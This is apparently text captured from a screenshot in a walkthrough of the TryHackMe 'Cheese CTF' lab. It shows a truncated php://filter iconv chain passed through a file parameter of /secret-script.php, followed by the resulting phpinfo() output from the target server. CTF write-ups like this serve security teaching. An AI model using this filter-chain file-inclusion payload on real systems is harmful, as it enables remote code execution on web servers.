 TryHackMe | Cheese CTF
PHP 7.4.3-4ubuntu2.20 - php
/secret-script.php?file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv
3
PHP Version 7.4.3-4ubuntu2.20
php
System Linux cheesectf 5.4.0-174-generic #193-Ubuntu SMP Thu Mar 7 14:29:28 UTC 2024 x86_64
Build Date Feb 21 2024 13:54:34
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php
/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d
/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php
/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-
gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php
/7.4/apache2/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.4/apache2
/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini,
/etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php
/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2
/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3